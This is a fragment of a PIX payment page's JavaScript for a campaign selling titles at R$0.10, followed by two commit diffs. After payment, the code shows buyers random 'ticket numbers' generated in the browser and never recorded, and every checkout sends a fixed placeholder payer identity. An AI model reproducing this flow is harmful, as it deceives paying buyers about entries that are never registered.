                    } else if (dados.status === 'failed' || dados.status === 'expired') {
                        console.log(
                            '%c[Status] ❌ Pagamento ' + dados.status + ' (raw: ' + dados.raw + ')',
                            'color: #e74c3c; font-weight: bold;'
                        );
                        expirarPagamento();
                    } else {
                        console.log(
                            `%c[Status] ⏳ Aguardando... (status: ${dados.status}, raw: ${dados.raw})`,
                            'color: #f1c40f;'
                        );
                    }

                } catch (e) {
                    console.warn(
                        '%c[Status] ⚠️ Erro ao checar status:',
                        'color: #e74c3c; font-weight: bold;',
                        e.message
                    );
                    console.warn('[Status] Objeto completo do erro:', e);
                }
            }

            // Primeira checagem após 2s (dá tempo do pagamento aparecer)
            setTimeout(checar, 2000);

            // Depois a cada INTERVALO_CHECAGEM
            intervaloChecagem = setInterval(checar, INTERVALO_CHECAGEM);
        }


        // ============================================================
        // TIMER
        // ============================================================
        function atualizarTimer() {
            document.getElementById('timer').textContent = formatarTempo(tempoRestante);

            if (tempoRestante <= 0) {
                clearInterval(timerInterval);
                expirarPagamento();
                return;
            }
            tempoRestante--;
        }

        async function iniciarTimer() {
            // Reset visual
            tempoRestante = TEMPO_PAGAMENTO;
            finalizado = false;
            gerando = true;

            document.getElementById('timer').textContent = formatarTempo(TEMPO_PAGAMENTO);
            document.getElementById('paymentCard').classList.remove('expired');
            document.getElementById('btnNewPix').classList.remove('active');
            document.getElementById('statusText').textContent = 'Gerando código PIX...';
            document.getElementById('pixCode').value = '';
            document.getElementById('pixCode').placeholder = 'Gerando código PIX...';
            document.getElementById('paymentSuccess').classList.remove('active');
            // Restaura visibilidade de tudo dentro do paymentCard
            Array.from(document.getElementById('paymentCard').children).forEach(child => {
                child.style.display = '';
            });

            clearInterval(timerInterval);
            clearInterval(intervaloChecagem);

            try {
                // Chama API real
                const dados = await criarCobrancaPix();
                currentOrderId = dados.orderId;

                // Preenche input e QR Code
                document.getElementById('pixCode').value = dados.pixCode;
                document.getElementById('pixCode').placeholder = '';
                document.getElementById('qrcodeBox').querySelector('img').src =
                    'https://api.qrserver.com/v1/create-qr-code/?size=204x204&data=' +
                    encodeURIComponent(dados.pixCode);

                // Dispara AddToCart
                dispararEventoAddToCart(total, dados.orderId, NOME_PRODUTO);

                // Status e timer
                document.getElementById('statusText').textContent = 'Aguardando pagamento...';

                const novaExpiracao = new Date(Date.now() + TEMPO_PAGAMENTO * 1000);
                document.getElementById('expireDate').textContent = formatarDataHora(novaExpiracao);

                timerInterval = setInterval(atualizarTimer, 1000);
                iniciarChecagem(currentOrderId);

            } catch (erro) {
                console.error('Erro ao gerar PIX:', erro);
                document.getElementById('pixCode').placeholder = 'Erro ao gerar código PIX';
                document.getElementById('statusText').textContent = 'Erro ao gerar PIX. Tente novamente.';
                alert('Não foi possível gerar o código PIX: ' + erro.message);
            } finally {
                gerando = false;
            }
        }

        // ============================================================
        // EXPIRAR / CONFIRMAR PAGAMENTO
        // ============================================================
        function pagamentoConfirmado() {
            if (finalizado) return;
            finalizado = true;
            clearInterval(timerInterval);
            clearInterval(intervaloChecagem);

            // 1. Gera os números de 8 dígitos
            const numeros = gerarNumerosTitulos(qty);

            // 2. Esconde TUDO dentro do paymentCard, menos a tela de sucesso
            const paymentCard = document.getElementById('paymentCard');
            // Esconde tudo que não seja o paymentSuccess
            Array.from(paymentCard.children).forEach(child => {
                if (child.id !== 'paymentSuccess') {
                    child.style.display = 'none';
                }
            });

            // 3. Mostra a tela de sucesso
            const success = document.getElementById('paymentSuccess');
            success.classList.add('active');

            // 4. Preenche a lista de números
            const numbersList = document.getElementById('numbersList');
            numbersList.innerHTML = '';
            numeros.forEach(num => {
                const div = document.createElement('div');
                div.className = 'number-item';
                div.textContent = num;
                numbersList.appendChild(div);
            });

            // 5. Atualiza o status
            document.getElementById('statusText').textContent = 'Pagamento confirmado! ✅';

            // 6. Preenche os títulos na seção de detalhes
            const ticketsList = document.getElementById('ticketsList');
            if (ticketsList) {
                ticketsList.innerHTML = '';
                numeros.forEach(num => {
                    const span = document.createElement('span');
                    span.className = 'ticket-mini';
                    span.textContent = num;
                    ticketsList.appendChild(span);
                });
            }
        }

        // ============================================================
        // GERAR NÚMEROS DE 8 DÍGITOS ALEATÓRIOS
        // ============================================================
        function gerarNumerosTitulos(quantidade) {
            const numeros = [];
            const usados = new Set();

            while (numeros.length < quantidade) {
                // Gera número de 8 dígitos (00000000 a 99999999)
                const num = String(Math.floor(Math.random() * 100000000)).padStart(8, '0');
                if (!usados.has(num)) {
                    usados.add(num);
                    numeros.push(num);
                }
            }
            return numeros;
        }


        // ============================================================
        // AÇÕES — Copiar PIX / QR Code / Novo PIX
        // ============================================================
        function copiarPix() {
            const input = document.getElementById('pixCode');
            if (!input.value) return;

            input.select();
            input.setSelectionRange(0, 99999);

            navigator.clipboard.writeText(input.value).then(() => {
                const btn = event.target.closest('.btn-copy') || event.target;
                const original = btn.textContent;
                btn.textContent = 'Copiado!';
                setTimeout(() => btn.textContent = original, 2000);
            }).catch(() => {
                document.execCommand('copy');
                alert('Código PIX copiado!');
            });
        }

        function toggleQR() {
            document.getElementById('qrcodeBox').classList.toggle('active');
        }

        function gerarNovoPix() {
            // Chama a API novamente via iniciarTimer (que já chama criarCobrancaPix)
            iniciarTimer();
        }

        // ============================================================
        // INICIALIZA
        // ============================================================
        document.addEventListener('DOMContentLoaded', function () {
            iniciarTimer();
        });

        // Quando a aba volta a ficar visível, checa se expirou
        document.addEventListener("visibilitychange", function () {
            if (!document.hidden && tempoRestante <= 0 && !finalizado) {
                expirarPagamento();
            }
        });

    </script>
</body>

</html>

==== commit d1944603: "Initial commit: campanha ação relâmpago" ====
--- a/pix.html
+++ b/pix.html
@@ -947,7 +947,7 @@
                 name: "Maria Luísa Silva",
                 email: "doador@exemplo.com",
                 document: "11144477735",
-                phone: "11999999999"
+                phone: "11999999999"    
             };
 
             const dados = await requisitar("/checkout.php", {

==== commit 81fe21e3: "Initial commit: site campanha acao relampago" ====
--- a/pix.html
+++ b/pix.html
@@ -766,7 +766,7 @@
         // ============================================================
         // CONFIGURAÇÃO — ajuste aqui se precisar
         // ============================================================
-        const API_BASE = "api";
+        const API_BASE = "https://antiquewhite-peafowl-272733.hostingersite.com/api";
         const TEMPO_PAGAMENTO = 5 * 60;        // 5 minutos
         const INTERVALO_CHECAGEM = 5000;       // checa status a cada 5s
         const VALOR_TITULO = 0.10;
